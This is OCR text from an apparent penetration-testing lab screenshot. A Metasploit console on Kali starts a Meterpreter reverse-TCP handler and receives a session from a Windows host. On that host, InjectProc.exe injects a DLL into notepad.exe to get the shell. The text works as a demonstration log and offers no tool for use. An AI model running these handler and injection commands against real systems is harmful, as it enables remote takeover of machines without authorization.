 pass.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
root@kali: ~
[-] ***
[*] Starting persistent handler(s)...
msf5 > handler -H 192.168.0.107 -P 12138 -p windows/x64/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.0.107:12138
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
msf5 >
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.107:12138 -> 192.168.0.98:49194) at
2020-03-04 10:45:35 +0000
管理员
C:\Users\Administrator.DC\Desktop\dll\dll>InjectProc.exe dll_inj qq.dll notepad.
exe
Injected Successfully
安全先师
C:\Users\Administrator.DC\Desktop\dll\dll>